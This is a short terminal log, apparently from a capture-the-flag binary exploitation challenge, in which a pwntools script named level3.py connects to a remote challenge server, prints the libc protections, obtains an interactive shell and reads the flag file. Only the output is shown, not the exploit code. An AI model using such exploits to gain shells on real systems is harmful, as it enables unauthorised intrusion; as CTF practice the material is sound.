 kumengda@kumengda-virtual-machine:~/桌面/未命名文件夹$ python level3.py
[+] Opening connection to 220.249.52.133 on port 55335: Done
[*] '/home/kumengda/\xe6\xa1\x8c\xe9\x9d\xa2/\xe6\x9c\xaa\xe5\x91\xbd\xe5\x90\x8
d\xe6\x96\x87\xe4\xbb\xb6\xe5\xa4\xb9/libc'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
Input:
$ ls
bin
dev
flag
level3
lib
lib32
lib64
$ cat flag
cyberpeace{e25690ce684b6b7bed61d0e901cf9aef}
$